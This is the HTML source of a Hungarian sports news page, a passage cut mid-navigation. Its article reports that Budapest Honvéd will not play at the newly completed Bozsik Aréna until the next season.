        .hotwp-nav-secondary{background:#1e73be}
                .hotwp-secondary-nav-menu a{text-shadow:0 1px 0 #000000}
    @media only screen and (max-width: 1112px) {
    .hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu > .menu-item-has-children:before,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu > .page_item_has_children:before{text-shadow:0 1px 0 #000000}
    .hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu .hotwp-secondary-menu-open.menu-item-has-children:before,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu .hotwp-secondary-menu-open.page_item_has_children:before{text-shadow:0 1px 0 #000000}
    }
                .hotwp-secondary-nav-menu a:hover,.hotwp-secondary-nav-menu .current-menu-item > a,.hotwp-secondary-nav-menu .sub-menu .current-menu-item > a:hover,.hotwp-secondary-nav-menu .current_page_item > a,.hotwp-secondary-nav-menu .children .current_page_item > a:hover{background:#e40008}
            .hotwp-secondary-nav-menu .sub-menu,.hotwp-secondary-nav-menu .children{background:#444444}
            .hotwp-secondary-nav-menu .sub-menu a,.hotwp-secondary-nav-menu .children a{border:1px solid #666666;border-top:none;}
    .hotwp-secondary-nav-menu .sub-menu li:first-child a,.hotwp-secondary-nav-menu .children li:first-child a{border-top:1px solid #666666;}
    .hotwp-secondary-nav-menu > li > a{border-right:1px solid #666666;}
    .hotwp-secondary-nav-menu > li:first-child > a {border-left: 0px solid #666666;}
        
    
        .hotwp-nav-primary{background:#1e73be}
            .hotwp-nav-primary{border-bottom:3px solid #128ce0}
                        .hotwp-nav-primary-menu a:hover,.hotwp-nav-primary-menu .current-menu-item > a,.hotwp-nav-primary-menu .sub-menu .current-menu-item > a:hover,.hotwp-nav-primary-menu .current_page_item > a,.hotwp-nav-primary-menu .children .current_page_item > a:hover{background:#e40008}
            .hotwp-nav-primary-menu .sub-menu,.hotwp-nav-primary-menu .children{background:#128ce0}
            .hotwp-nav-primary-menu > li > a{border-left:1px solid #383838;}
    .hotwp-nav-primary-menu > li:first-child > a{border-left: 0px solid #383838;}
            .hotwp-nav-primary-menu .sub-menu a,.hotwp-nav-primary-menu .children a{border:1px solid #666666;border-top:none;}
    .hotwp-nav-primary-menu .sub-menu li:first-child a,.hotwp-nav-primary-menu .children li:first-child a{border-top:1px solid #666666;}
            
        
        .hotwp-trending-news{background: #128ce0;}
                .hotwp-trending-news-title{background: #e40008;}
    .hotwp-trending-news-title:after{border-left: 15px solid #e40008;}
    span.hotwp-trending-news-item-date{background: #e40008;}
            .hotwp-trending-news-items.hotwp-marquee a{color: #ffffff !important;}
    span.hotwp-trending-news-item-title:before{color: #ffffff !important;}
            .hotwp-trending-news-items.hotwp-marquee a:hover{color: #4f4f4f;}
    .hotwp-trending-news-items.hotwp-marquee a:hover .hotwp-trending-news-item-title:before{color: #4f4f4f;}
    
            
        .entry-title a:hover{color:#333333;}
            .hotwp-fp01-post .hotwp-fp01-post-title a:hover{color:#333333 !important;}
    .hotwp-fp02-post .hotwp-fp02-post-title a:hover{color:#333333 !important;}
    .hotwp-fp03-post .hotwp-fp03-post-title a:hover{color:#333333 !important;}
    .hotwp-fp04-post .hotwp-fp04-post-title a:hover{color:#333333 !important;}
    .hotwp-fp05-post .hotwp-fp05-post-title a:hover{color:#333333 !important;}
    .hotwp-fp09-post .hotwp-fp09-post-title a:hover{color:#333333 !important;}
    .hotwp-fp10-post .hotwp-fp10-post-title a:hover{color:#333333 !important;}
    .hotwp-fp11-post .hotwp-fp11-post-title a:hover{color:#333333 !important;}
    .hotwp-fp12-post .hotwp-fp12-post-title a:hover{color:#333333 !important;}
    .hotwp-fp13-post .hotwp-fp13-post-title a:hover{color:#333333 !important;}
    .hotwp-fp14-post .hotwp-fp14-post-title a:hover{color:#333333 !important;}
    .hotwp-fp15-post .hotwp-fp15-post-title a:hover{color:#333333 !important;}
    
    
    
        
            .hotwp-fp02-post-categories a{background:#e40008 !important;}
    .hotwp-fp03-post-categories a{background:#e40008 !important;}
    .hotwp-fp04-post-categories a{background:#e40008 !important;}
    .hotwp-fp05-post-categories a{background:#e40008 !important;}
    .hotwp-fp06-post-categories a{background:#e40008 !important;}
    .hotwp-fp08-post-categories a{background:#e40008 !important;}
    .hotwp-fp09-post-categories a{background:#e40008 !important;}
    .hotwp-fp11-post-categories a{background:#e40008 !important;}
    .hotwp-fp12-post-categories a{background:#e40008 !important;}
    .hotwp-fp13-post-categories a{background:#e40008 !important;}
    .hotwp-fp14-post-categories a{background:#e40008 !important;}
    .hotwp-fp15-post-categories a{background:#e40008 !important;}
    .hotwp-fp16-post-categories a{background:#e40008 !important;}
    .hotwp-fp17-post-categories a{background:#e40008 !important;}
    .hotwp-carousel-post-categories a{background:#e40008 !important;}
            
        .hotwp-entry-meta-single,.hotwp-entry-meta-single a{color:#666666;}
            .hotwp-fp01-post-footer,.hotwp-fp01-post-footer a{color:#666666 !important;}
    .hotwp-fp02-post-footer,.hotwp-fp02-post-footer a{color:#666666 !important;}
    .hotwp-fp03-post-footer,.hotwp-fp03-post-footer a{color:#666666 !important;}
    .hotwp-fp04-post-footer,.hotwp-fp04-post-footer a{color:#666666 !important;}
    .hotwp-fp05-post-footer,.hotwp-fp05-post-footer a{color:#666666 !important;}
    .hotwp-fp09-post-footer,.hotwp-fp09-post-footer a{color:#666666 !important;}
    .hotwp-fp10-post-footer,.hotwp-fp10-post-footer a{color:#666666 !important;}
    .hotwp-fp11-post-footer,.hotwp-fp11-post-footer a{color:#666666 !important;}
    .hotwp-fp12-post-footer,.hotwp-fp12-post-footer a{color:#666666 !important;}
    .hotwp-fp13-post-footer,.hotwp-fp13-post-footer a{color:#666666 !important;}
    .hotwp-fp14-post-footer,.hotwp-fp14-post-footer a{color:#666666 !important;}
    
        
        
            .hotwp-fp02-post-read-more a{background:#128ce0 !important;}
    .hotwp-fp03-post-read-more a{background:#128ce0 !important;}
    .hotwp-fp04-post-read-more a{background:#128ce0 !important;}
    .hotwp-fp05-post-read-more a{background:#128ce0 !important;}
    .hotwp-fp06-post-read-more a{background:#128ce0 !important;}
    .hotwp-fp08-post-read-more a{background:#128ce0 !important;}
    .hotwp-fp11-post-read-more a{background:#128ce0 !important;}
    .hotwp-fp12-post-read-more a{background:#128ce0 !important;}
    .hotwp-fp13-post-read-more a{background:#128ce0 !important;}
    .hotwp-fp14-post-read-more a{background:#128ce0 !important;}
    .hotwp-fp15-post-read-more a{background:#128ce0 !important;}
            
            .hotwp-posts .hotwp-posts-heading{background:#128ce0;}
    .hotwp-sidebar-widget-areas .widget .hotwp-widget-title{background:#128ce0;}
    .hotwp-featured-posts-area .widget .hotwp-widget-title{background:#128ce0;}
            .hotwp-posts .hotwp-posts-heading span{background:#e40008;}
    .hotwp-posts .hotwp-posts-heading span:before{border-right:15px solid #e40008;}
    .hotwp-posts .hotwp-posts-heading span:after{border-left:15px solid #e40008;}
    .hotwp-posts .hotwp-posts-heading{border-bottom:3px solid #e40008;}
    .page-header{background:#e40008;}
    .hotwp-sidebar-widget-areas .widget .hotwp-widget-title span{background:#e40008;}
    .hotwp-sidebar-widget-areas .widget .hotwp-widget-title span:before{border-right:15px solid #e40008;}
    .hotwp-sidebar-widget-areas .widget .hotwp-widget-title span:after{border-left:15px solid #e40008;}
    .hotwp-sidebar-widget-areas .widget .hotwp-widget-title{border-bottom:3px solid #e40008;}
    .hotwp-featured-posts-area .widget .hotwp-widget-title span{background:#e40008;}
    .hotwp-featured-posts-area .widget .hotwp-widget-title span:before{border-right:15px solid #e40008;}
    .hotwp-featured-posts-area .widget .hotwp-widget-title span:after{border-left:15px solid #e40008;}
    .hotwp-featured-posts-area .widget .hotwp-widget-title{border-bottom:3px solid #e40008;}
    
        .hotwp-sidebar-widget-areas .widget a{color:#444444;}
            .hotwp-sidebar-widget-areas .widget a:hover{color:#666666;}
    
            .widget_tag_cloud a{background:#e40008 !important;}
            
                #hotwp-footer-blocks .widget .hotwp-widget-title{border-bottom:1px dotted #333333;}
                    
        #hotwp-footer{background:#1e73be;}
            #hotwp-footer{border-top:1px solid #3d3d3d;}
        
            </style>
    <script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-DML5M6NCS1" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-DML5M6NCS1', {} );
/* ]]> */
</script>
<link rel="icon" href="https://xlsport.hu/wp-content/uploads/2023/07/358964404_6294381040658893_1548306393998344644_n.png" sizes="32x32" />
<link rel="icon" href="https://xlsport.hu/wp-content/uploads/2023/07/358964404_6294381040658893_1548306393998344644_n.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xlsport.hu/wp-content/uploads/2023/07/358964404_6294381040658893_1548306393998344644_n.png" />
<meta name="msapplication-TileImage" content="https://xlsport.hu/wp-content/uploads/2023/07/358964404_6294381040658893_1548306393998344644_n.png" />
		<style type="text/css" id="wp-custom-css">
			.slider-osztaly img {
    height: 500px !important; /* Állítsd be a kívánt magasságot */
    object-fit: cover; /* Ez megakadályozza a képek torzulását */
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-1976147 single-format-standard wp-custom-logo wp-theme-hotwp-pro hotwp-group-blog hotwp-animated hotwp-fadein hotwp-header-banner" id="hotwp-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">


<div class="hotwp-container" id="hotwp-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="hotwp-head-content hotwp-clearfix" id="hotwp-head-content">

<div class="hotwp-outer-wrapper">


<div class="hotwp-header-inside hotwp-clearfix">

<div id="hotwp-logo">
    <div class="site-branding">
    <a href="https://xlsport.hu/" rel="home" class="hotwp-logo-img-link">
        <img src="https://xlsport.hu/wp-content/uploads/2026/01/cropped-logo400.png" alt="" class="hotwp-logo-img"/>
    </a>
    </div>
</div><!--/#hotwp-logo -->

<div id="hotwp-header-banner">
<div id="custom_html-10" class="widget_text hotwp-header-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v6.0.5 -->
<ins data-revive-zoneid="1" data-revive-id="fd4d6bfe9b43ba2888714c5fc3beeb29"></ins>
<script async src="//www.silverads.hu/adserver/www/delivery/asyncjs.php"></script></div></div></div><!--/#hotwp-header-banner -->


</div>

</div>

</div><!--/#hotwp-head-content -->
</div><!--/#hotwp-header -->

<div class="hotwp-container hotwp-primary-menu-container hotwp-clearfix">
<div class="hotwp-primary-menu-container-inside hotwp-clearfix">

<nav class="hotwp-nav-primary" id="hotwp-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="hotwp-outer-wrapper">
<div class="menu-felso-menu-container"><ul id="hotwp-menu-primary-navigation" class="hotwp-nav-primary-menu hotwp-menu-primary"><li id="menu-item-2067932" class="menu-item menu-item-type-dracula-dark-mode-switch menu-item-object-dracula-dark-mode-switch menu-item-2067932"><div class="dracula-toggle-wrap" data-style="1"></div></li>
<li id="menu-item-2067855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2067855"><a href="https://www.xlsport.hu">Főoldal</a></li>
<li id="menu-item-2069896" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-2069896"><a href="https://xlsport.hu/cikkek/">Cikkek</a>
<ul class="sub-menu">
	<li id="menu-item-2069897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2069897"><a href="https://xlsport.hu/cikkek/atletika/">Atlétika</a></li>
	<li id="menu-item-2069898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2069898"><a href="https://xlsport.hu/cikkek/automotor/">Autó-motor</a>
	<ul class="sub-menu">
		<li id="menu-item-2069899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2069899"><a href="https://xlsport.hu/cikkek/automotor/forma_1/">Forma-1</a></li>
	</ul>
</li>
	<li id="menu-item-2069900" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-2069900"><a href="https://xlsport.hu/cikkek/foci/">Foci</a></li>
	<li id="menu-item-2069901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2069901"><a href="https://xlsport.hu/cikkek/kuzdosportok/">Küzdősportok</a>
	<ul class="sub-menu">
		<li id="menu-item-2069902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2069902"><a href="https://xlsport.hu/cikkek/kuzdosportok/karate/">Karate</a></li>
		<li id="menu-item-2069903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2069903"><a href="https://xlsport.hu/cikkek/kuzdosportok/kempo/">Kempo</a></li>
		<li id="menu-item-2069904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2069904"><a href="https://xlsport.hu/cikkek/kuzdosportok/kickbox/">KickBox</a></li>
		<li id="menu-item-2069905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2069905"><a href="https://xlsport.hu/cikkek/kuzdosportok/szumo/">szumó</a></li>
		<li id="menu-item-2069906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2069906"><a href="https://xlsport.hu/cikkek/kuzdosportok/taekwondo/">Taekwondo</a></li>
	</ul>
</li>
	<li id="menu-item-2069907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2069907"><a href="https://xlsport.hu/cikkek/labdasportok/">Labdasportok</a>
	<ul class="sub-menu">
		<li id="menu-item-2069908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2069908"><a href="https://xlsport.hu/cikkek/labdasportok/asztalitenisz/">Asztalitenisz</a></li>
		<li id="menu-item-2069909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2069909"><a href="https://xlsport.hu/cikkek/labdasportok/kezilabda/">Kézilabda</a></li>
		<li id="menu-item-2069910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2069910"><a href="https://xlsport.hu/cikkek/labdasportok/kosarlabda/">Kosárlabda</a></li>
		<li id="menu-item-2069911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2069911"><a href="https://xlsport.hu/cikkek/labdasportok/roplabda/">Röplabda</a></li>
	</ul>
</li>
	<li id="menu-item-2069912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2069912"><a href="https://xlsport.hu/cikkek/lovassport/">Lovassport</a></li>
	<li id="menu-item-2069913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2069913"><a href="https://xlsport.hu/cikkek/ottusa/">Öttusa</a></li>
	<li id="menu-item-2069914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2069914"><a href="https://xlsport.hu/cikkek/sportbanyaszat/">Sportbányászat</a></li>
	<li id="menu-item-2069915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2069915"><a href="https://xlsport.hu/cikkek/telisportok/">Téli sportok</a>
	<ul class="sub-menu">
		<li id="menu-item-2069916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2069916"><a href="https://xlsport.hu/cikkek/telisportok/jegkorong/">Jégkorong</a></li>
		<li id="menu-item-2069917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2069917"><a href="https://xlsport.hu/cikkek/telisportok/si-sport/">Sí Sport</a></li>
		<li id="menu-item-2069918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2069918"><a href="https://xlsport.hu/cikkek/telisportok/snowboard/">Snowboard</a></li>
	</ul>
</li>
	<li id="menu-item-2069919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2069919"><a href="https://xlsport.hu/ketkereken/">Két keréken</a></li>
	<li id="menu-item-2069921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2069921"><a href="https://xlsport.hu/ritmikus-gimnasztika/">Ritmikus gimnasztika</a></li>
	<li id="menu-item-2069926" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2069926"><a href="https://xlsport.hu/cikkek/vizisportok/">Vízisportok</a>
	<ul class="sub-menu">
		<li id="menu-item-2069922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2069922"><a href="https://xlsport.hu/cikkek/vizisportok/evezes/">Evezés</a></li>
		<li id="menu-item-2069923" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2069923"><a href="https://xlsport.hu/cikkek/vizisportok/uszas/">Úszás</a></li>
		<li id="menu-item-2069925" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2069925"><a href="https://xlsport.hu/cikkek/vizisportok/vizilabda/">Vízilabda</a></li>
	</ul>
</li>
	<li id="menu-item-2069924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2069924"><a href="https://xlsport.hu/vivas/">Vivás</a></li>
</ul>
</li>
<li id="menu-item-1994997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1994997"><a href="https://xlsport.hu/impresszum/">Impresszum</a></li>
</ul></div>

<div class='hotwp-top-social-icons'>
                                                                                                                            <a href="#" title="Search" class="hotwp-social-icon-search"><i class="fa fa-search"></i></a>
</div>

</div>
</nav>

<div id="hotwp-search-overlay-wrap" class="hotwp-search-overlay">
  <span class="hotwp-search-closebtn" title="Close Search">&#xD7;</span>
  <div class="hotwp-search-overlay-content">
    
<form role="search" method="get" class="hotwp-search-form" action="https://xlsport.hu/">
<label>
    <span class="hotwp-sr-only">Search for:</span>
    <input type="Search" class="hotwp-search-field" placeholder="Keresés &hellip;" value="" name="s" />
</label>
<input type="submit" class="hotwp-search-submit" value="&#xf002;" />
</form>  </div>
</div>

</div>
</div>

<div class="hotwp-trending-news">
<div class="hotwp-outer-wrapper">
        <div class="hotwp-trending-news-title">Legfrissebb Hírek</div>
    
    
    <div class="hotwp-marquee-wrapper">
    <div class="hotwp-trending-news-items hotwp-marquee">
                <a href="https://xlsport.hu/peter-cernak-marad-az-fc-kassa-vezetoedzoje/" rel="bookmark" title="Permanent Link to Peter Černák marad az FC Kassa vezetőedzője">
        <span class="hotwp-trending-news-item-date">2025-12-18</span>
        <span class="hotwp-trending-news-item-title">Peter Černák marad az FC Kassa vezetőedzője</span>
        </a>
                <a href="https://xlsport.hu/eroemeles-tiz-magyar-erem-az-ifjusagi-es-junior-eb-n/" rel="bookmark" title="Permanent Link to Erőemelés – Tíz magyar érem az ifjúsági és junior Eb-n">
        <span class="hotwp-trending-news-item-date">2025-12-15</span>
        <span class="hotwp-trending-news-item-title">Erőemelés – Tíz magyar érem az ifjúsági és junior Eb-n</span>
        </a>
                <a href="https://xlsport.hu/komaromban-nyert-az-fc-kassa/" rel="bookmark" title="Permanent Link to Komáromban nyert az FC Kassa">
        <span class="hotwp-trending-news-item-date">2025-12-15</span>
        <span class="hotwp-trending-news-item-title">Komáromban nyert az FC Kassa</span>
        </a>
                <a href="https://xlsport.hu/diaksportfesztival-a-rock-a-rail-en/" rel="bookmark" title="Permanent Link to Diáksportfesztivál a Rock a Rail-en">
        <span class="hotwp-trending-news-item-date">2025-12-14</span>
        <span class="hotwp-trending-news-item-title">Diáksportfesztivál a Rock a Rail-en</span>
        </a>
                <a href="https://xlsport.hu/kupanegyeddontobe-jutott-az-fc-kassa-negyszer-is-betalalt-rozsahegyen/" rel="bookmark" title="Permanent Link to Kupanegyeddöntőbe jutott az FC Kassa, négyszer is betalált Rózsahegyen">
        <span class="hotwp-trending-news-item-date">2025-12-11</span>
        <span class="hotwp-trending-news-item-title">Kupanegyeddöntőbe jutott az FC Kassa, négyszer is betalált Rózsahegyen</span>
        </a>
            </div>
    </div>

    
</div>
</div>

<div class="hotwp-outer-wrapper">


</div>

<div class="hotwp-outer-wrapper">

<div class="hotwp-container hotwp-clearfix" id="hotwp-wrapper">
<div class="hotwp-content-wrapper hotwp-clearfix" id="hotwp-content-wrapper">
<div class="hotwp-main-wrapper hotwp-clearfix" id="hotwp-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">
<div class="hotwp-main-wrapper-inside hotwp-clearfix">


<div class="hotwp-featured-posts-area hotwp-featured-posts-area-top hotwp-clearfix">



<div id="custom_html-12" class="widget_text hotwp-main-widget widget hotwp-box widget_custom_html"><div class="textwidget custom-html-widget"><!-- Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v6.0.5 -->
<ins data-revive-zoneid="1" data-revive-id="fd4d6bfe9b43ba2888714c5fc3beeb29"></ins>
<script async src="//www.silverads.hu/adserver/www/delivery/asyncjs.php"></script></div></div></div>


<div class="hotwp-posts-wrapper" id="hotwp-posts-wrapper">


    
<article id="post-1976147" class="hotwp-post-singular hotwp-box post-1976147 post type-post status-publish format-standard hentry category-csakfoci-hu tag-honved wpcat-11318-id">

    <header class="entry-header">
        <div class="hotwp-entry-meta-single hotwp-entry-meta-single-top"><span class="hotwp-entry-meta-single-cats"><i class="fa fa-folder-open-o"></i>&nbsp;<span class="hotwp-sr-only">Posted in </span><a href="https://xlsport.hu/cikkek/foci/csakfoci-hu/" rel="category tag">csakfoci.hu</a></span></div>
        <h1 class="post-title entry-title"><a href="https://xlsport.hu/nb-i-a-honved-ebben-a-szezonban-meg-nem-jatszhat-az-elkeszult-bozsik-arenaban-a-reszletek/" rel="bookmark">NB I: A Honvéd ebben a szezonban még nem játszhat az elkészült Bozsik Arénában – a részletek</a></h1>
                <div class="hotwp-entry-meta-single">
        <span class="hotwp-entry-meta-single-date"><i class="fa fa-clock-o"></i>&nbsp;2021. április 8.</span>            </div>
        </header><!-- .entry-header -->

    <div class="entry-content hotwp-clearfix">
            <p>Egyre több Honvéd-szurkoló várja, hogy a kispestiek beköltözzenek a Bozsik Arénába. Honlapunk azonban úgy tudja, erre még pár hónapot várni kell.</p>
<p>Mint ismert, a Honvéd az Új Hidegkuti Nándor Stadionban fogadja az ellenfeleit és ez ebben a szezonban már nem is változik. A bennmaradásért harcoló Honvédnak még három “hazai” mérkőzése lesz (a Fehérvár, a Mezőkövesd és a Ferencváros ellen) az idény végéig.</p>
<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-257773" src="https://www.xlsport.hu/wp-content/uploads/2021/04/nb-i-a-honved-ebben-a-szezonban-meg-nem-jatszhat-az-elkeszult-bozsik-arenaban-a-reszletek.jpg" width="2048" height="1098" srcset="https://www.xlsport.hu/wp-content/uploads/2021/04/nb-i-a-honved-ebben-a-szezonban-meg-nem-jatszhat-az-elkeszult-bozsik-arenaban-a-reszletek.jpg 2048w, https://www.xlsport.hu/wp-content/uploads/2021/04/nb-i-a-honved-ebben-a-szezonban-meg-nem-jatszhat-az-elkeszult-bozsik-arenaban-a-reszletek-1.jpg 300w, https://www.xlsport.hu/wp-content/uploads/2021/04/nb-i-a-honved-ebben-a-szezonban-meg-nem-jatszhat-az-elkeszult-bozsik-arenaban-a-reszletek-2.jpg 1024w, https://www.xlsport.hu/wp-content/uploads/2021/04/nb-i-a-honved-ebben-a-szezonban-meg-nem-jatszhat-az-elkeszult-bozsik-arenaban-a-reszletek-3.jpg 768w, https://www.xlsport.hu/wp-content/uploads/2021/04/nb-i-a-honved-ebben-a-szezonban-meg-nem-jatszhat-az-elkeszult-bozsik-arenaban-a-reszletek-4.jpg 1536w, https://www.xlsport.hu/wp-content/uploads/2021/04/nb-i-a-honved-ebben-a-szezonban-meg-nem-jatszhat-az-elkeszult-bozsik-arenaban-a-reszletek-5.jpg 1080w" sizes="auto, (max-width: 2048px) 100vw, 2048px" alt="nb i a honved ebben a szezonban meg nem jatszhat az elkeszult bozsik arenaban a reszletek" title="NB I: A Honvéd ebben a szezonban még nem játszhat az elkészült Bozsik Arénában – a részletek 1"></p>
<p>A Bozsik Stadion volt az U21-es Eb egyik helyszíne, ahol három csoportmérkőzésre is sor került, míg március 14-én a Honvéd NB III-as csapata a Szekszárdot fogadta az új létesítményben.</p>
<div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v6.0.5 -->
<ins data-revive-zoneid="2" data-revive-id="fd4d6bfe9b43ba2888714c5fc3beeb29"></ins>
<script async src="//www.silverads.hu/adserver/www/delivery/asyncjs.php"></script></div>
<p>Honlapunk megkereste a kispesti klubot, ahonnan a következő tájékoztatást kaptuk:</p>
<blockquote>
<p><em>A Bozsik Aréna jelenleg a Nemzeti Sportközpontok üzemeltetésében van, zajlik az átadás, átvételi folyamat, a következő szezont szeretnénk már az új létesítményben kezdeni, s reméljük, hogy a szurkolóinkkal együtt vesszük majd birtokba a stadiont</em></p>
</blockquote>
<div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both; width: 300px; height: 250px;'>
<!-- Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v6.0.5 -->
<ins data-revive-zoneid="3" data-revive-id="fd4d6bfe9b43ba2888714c5fc3beeb29"></ins>
<script async src="//www.silverads.hu/adserver/www/delivery/asyncjs.php"></script></div>
<p>– olvasható a Honvéd csakfocinak küldött közleményében.</p>
<p>Az MLSZ bejelentése szerint az új szezon július utolsó hétvégéjén rajtol.</p>
<blockquote class="wp-embedded-content" data-secret="Aovs9kDpGX">
<p><a href="http://www.csakfoci.hu/magyar-foci/nb-i/mtk/az-mtk-tulajdonosa-evi-2-3-millio-euroert-adna-el-jatekost-emelne-az-nb-i-letszamat-es-latja-a-borzasztoan-elrontott-dolgokat-tilos-passzolni" target="_blank" rel="noopener">Az MTK tulajdonosa évi 2-3 millió euróért adna el játékost, emelné az NB I létszámát és látja a borzasztóan elrontott dolgokat – Tilos Passzolni!</a></p>
</blockquote>
<div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v6.0.5 -->
<ins data-revive-zoneid="1" data-revive-id="fd4d6bfe9b43ba2888714c5fc3beeb29"></ins>
<script async src="//www.silverads.hu/adserver/www/delivery/asyncjs.php"></script></div>
<!-- CONTENT END 1 -->
    </div><!-- .entry-content -->

    <footer class="entry-footer">
        <div class="hotwp-share-buttons hotwp-clearfix"><span class="hotwp-share-text">Share: </span><a class="hotwp-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=NB%20I%3A%20A%20Honv%C3%A9d%20ebben%20a%20szezonban%20m%C3%A9g%20nem%20j%C3%A1tszhat%20az%20elk%C3%A9sz%C3%BClt%20Bozsik%20Ar%C3%A9n%C3%A1ban%20%E2%80%93%20a%20r%C3%A9szletek&#038;url=https%3A%2F%2Fxlsport.hu%2Fnb-i-a-honved-ebben-a-szezonban-meg-nem-jatszhat-az-elkeszult-bozsik-arenaban-a-reszletek%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="hotwp-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fxlsport.hu%2Fnb-i-a-honved-ebben-a-szezonban-meg-nem-jatszhat-az-elkeszult-bozsik-arenaban-a-reszletek%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="hotwp-share-buttons-reddit" href="http://www.reddit.com/submit?url=https%3A%2F%2Fxlsport.hu%2Fnb-i-a-honved-ebben-a-szezonban-meg-nem-jatszhat-az-elkeszult-bozsik-arenaban-a-reszletek%2F&#038;title=NB%20I%3A%20A%20Honv%C3%A9d%20ebben%20a%20szezonban%20m%C3%A9g%20nem%20j%C3%A1tszhat%20az%20elk%C3%A9sz%C3%BClt%20Bozsik%20Ar%C3%A9n%C3%A1ban%20%E2%80%93%20a%20r%C3%A9szletek" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fa fa-reddit"></i></a><a class="hotwp-share-buttons-vk" href="https://vkontakte.ru/share.php?url=https%3A%2F%2Fxlsport.hu%2Fnb-i-a-honved-ebben-a-szezonban-meg-nem-jatszhat-az-elkeszult-bozsik-arenaban-a-reszletek%2F" target="_blank" rel="nofollow" title="Share this on VK"><i class="fa fa-vk"></i></a><a class="hotwp-share-buttons-digg" href="http://digg.com/submit?url=https%3A%2F%2Fxlsport.hu%2Fnb-i-a-honved-ebben-a-szezonban-meg-nem-jatszhat-az-elkeszult-bozsik-arenaban-a-reszletek%2F&#038;title=NB%20I%3A%20A%20Honv%C3%A9d%20ebben%20a%20szezonban%20m%C3%A9g%20nem%20j%C3%A1tszhat%20az%20elk%C3%A9sz%C3%BClt%20Bozsik%20Ar%C3%A9n%C3%A1ban%20%E2%80%93%20a%20r%C3%A9szletek" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fa fa-digg"></i></a><a class="hotwp-share-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=NB%20I%3A%20A%20Honv%C3%A9d%20ebben%20a%20szezonban%20m%C3%A9g%20nem%20j%C3%A1tszhat%20az%20elk%C3%A9sz%C3%BClt%20Bozsik%20Ar%C3%A9n%C3%A1ban%20%E2%80%93%20a%20r%C3%A9szletek&#038;url=https%3A%2F%2Fxlsport.hu%2Fnb-i-a-honved-ebben-a-szezonban-meg-nem-jatszhat-az-elkeszult-bozsik-arenaban-a-reszletek%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a></div>        <span class="hotwp-tags-links"><i class="fa fa-tags" aria-hidden="true"></i> Tagged <a href="https://xlsport.hu/tag/honved/" rel="tag">honvéd</a></span>    </footer><!-- .entry-footer -->

    
    
</article>
    
	<nav class="navigation post-navigation" aria-label="Bejegyzések">
		<h2 class="screen-reader-text">Bejegyzés navigáció</h2>
